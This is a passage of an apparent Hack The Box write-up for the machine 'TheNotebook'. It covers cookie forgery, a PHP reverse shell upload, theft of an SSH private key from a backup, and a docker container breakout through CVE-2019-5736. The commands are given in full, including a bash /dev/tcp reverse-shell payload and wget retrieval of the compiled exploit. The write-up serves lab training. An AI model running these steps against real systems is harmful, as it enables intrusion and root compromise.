
Let’s take this newly generated token, paste it into our request in burp repeater and send it
A quick look at the response:

We have the familiar “Welcome Back” response we’ve been looking for, however this time there’s an extra nav-link - Admin Panel
Now we’ve got a working cookie, lets use it in our browser outside of burp.
Log in to session with your existing login. Once at the welcome back screen, right click and select Inspect Element to open up our Dev tools. On the Storage tab, replace the auth cookie value with our new token.

Then reload the page to get a new session with the Admin Panel option added to the navigation bar.
Admin Panel
When we click on the admin panel, there’s 2 options - View Notes and Upload File
First we’ll check out if there’s anything interesting in View Notes.

Here we see a few notes we didn’t have before.
“Need to fix config” reveals a useful piece of information. PHP files are being executed on file upload. This sounds perfect to exploit with a PHP reverse shell.
“Backups are scheduled” mentions that managing backups are easy on the server. This could be a clue for later.
“Is my data safe” also suggests that there might be some data (credentials?) for a user ‘noah’ later.
PHP Reverse Shell
Back on the admin panel, we can open up the Upload File page.
We’ll take a copy of PentestMonkey’s PHP-Reverse-Shell, modify it with our own IP and start a netcat listener to catch it nc -nvlp 4444.
Upload this and click save. This uploads the file and gives us a link to view it.

Clicking view executes our file, we should now have reverse shell on our nc listener.
┌──(kali㉿kali)-[~/htb/thenotebook]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.230] 59976
Linux thenotebook 4.15.0-151-generic #157-Ubuntu SMP Fri Jul 9 23:07:57 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 13:12:12 up  4:30,  0 users,  load average: 0.01, 0.02, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
User
We now have a foothold, although it’s not enough to get the user flag. The only user in the home directory is noah, this is who we’re looking for.
After a bit of looking around on the machine, we find a directory under /var called backups. This could be interesting, as backups were mentioned in one of the admin notes.
We find a file called home.tar.gz.
Let’s take a copy of this to somewhere writeable and extract it
$ cp /var/backups/home.tar.gz /tmp/
$ cd /tmp
$ tar xvzf home.tar.gz
home/
home/noah/
home/noah/.bash_logout
home/noah/.cache/
home/noah/.cache/motd.legal-displayed
home/noah/.gnupg/
home/noah/.gnupg/private-keys-v1.d/
home/noah/.bashrc
home/noah/.profile
home/noah/.ssh/
home/noah/.ssh/id_rsa
home/noah/.ssh/authorized_keys
home/noah/.ssh/id_rsa.pub
This extracts part of what looks like a backup of the home directory to the /tmp folder. No user user flag, but we’ve found noah’s ssh private key.
We can cat the contents of the id_rsa file, then copy and paste it into a new file on our attack machine, then use it to ssh onto the target as noah.
In order to use the copied key, we need to first change the permissions on the file, then we can ssh:
┌──(kali㉿kali)-[~/htb/thenotebook]
└─$ chmod 600 id_rsa
┌──(kali㉿kali)-[~/htb/thenotebook]
└─$ ssh -i id_rsa noah@thenotebook.htb
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-151-generic x86_64)

...
...

Last login: Wed Feb 24 09:09:34 2021 from 10.10.14.5
noah@thenotebook:~$
We now have a shell as noah. Navigate to noah’s home directory and we find the user flag.
Privilege Escalation
When looking for privilege escalation on a Linux box, the first thing I always check is sudo -l to list any sudo privileges that the current user has.
noah@thenotebook:~$ sudo -l
Matching Defaults entries for noah on thenotebook:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User noah may run the following commands on thenotebook:
    (ALL) NOPASSWD: /usr/bin/docker exec -it webapp-dev01*
This means that (as root) this user can execute docker commands on an interactive tty (-it) on a container called webapp-dev01.
To test, we’ll try executing an arbitrary command on the container.
noah@thenotebook:~$ sudo /usr/bin/docker exec -it webapp-dev01 id
uid=0(root) gid=0(root) groups=0(root)
We get the response printed back to us and we learn that we’re executing as root local to the container itself. Next we’ll see if we can get a shell.
noah@thenotebook:~$ sudo /usr/bin/docker exec -it webapp-dev01 /bin/bash
root@0f4c2517af40:/opt/webapp#
Now we have an interactive shell on the docker container.
Looking around in the files and folders of the container, we don’t find much of use.
Container Breakout
Some research is needed to progress any further.
Upon googling docker exec exploits, this article by the Unit42 team at PaloAlto Networks popped out.
This refers to a RunC vulnerability (CVE-2019-5736).
When docker exec is run, RunC spins up a new process inside the container.
If an attacker executes /proc/self/exe (a symbolic link to the executable file the process is running), it creates a symbolic link to the runC binary on the host itself.
If the attacker has root access on the container (like we do here), a binary on the container can be overwritten to point back at the host itself. If the chosen binary for hostname was modified to be #!/proc/self/exe, then when the host runs docker exec -it <target> hostname the command would execute on the host itself, returning the hosts name. Similarly, this can be used to execute /bin/bash (as root in our case).
If we now search for a prebuild script for this exploit, the top result from github should be a script by Frichetten
Download the exploit into the www folder created earlier and open up main.go to modify the payload. We’ve put it in here with the python http server running from earlier to easily get our exploit onto the container.
I overwrote the payload line with the following:
// This is the line of shell commands that will execute on the host
var payload = "#!/bin/bash \n bash -i >& /dev/tcp/10.10.14.9/4445 0>&1"
Save the file and build with go build main.go. This outputs a compiled exploit called main.
Also start up a netcat listener to catch this payload nc -nvlp 4445.
Back over on our container:
root@0f4c2517af40:/tmp# wget http://10.10.14.9:7070/main
root@0f4c2517af40:/tmp# chmod +x main
Before we run this exploit, we’ll need to have another ssh session as noah ready and waiting. We’ll refer to this as session 2.
Have the following command ready and waiting in session 2. Don’t hit enter just yet.
This took me some trial and error to get the timing correct.
noah@thenotebook:~$ sudo /usr/bin/docker exec -it webapp-dev01 /bin/sh
Over in Session 1, execute main
root@0f4c2517af40:/tmp# ./main
[+] Overwritten /bin/sh successfully
[+] Found the PID: 41
[+] Successfully got the file handle
[+] Successfully got write handle &{0xc00004c0c0}
As soon as you’ve hit enter on that command, quickly jump onto session 2 and execute the command we had waiting.
noah@thenotebook:~$ sudo /usr/bin/docker exec -it webapp-dev01 /bin/sh
No help topic for '/bin/sh'
noah@thenotebook:~$
Over on our netcat listener we should now have a reverse shell as root.
┌──(kali㉿kali)-[~/htb/thenotebook]
└─$ nc -nvlp 4445
listening on [any] 4445 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.230] 46786
bash: cannot set terminal process group (55875): Inappropriate ioctl for device
bash: no job control in this shell
<e3114fd7fd3d60ccec39b31ec935a062ef58c704f38f8899f# hostname && id && whoami
hostname && id && whoami
thenotebook
uid=0(root) gid=0(root) groups=0(root)
root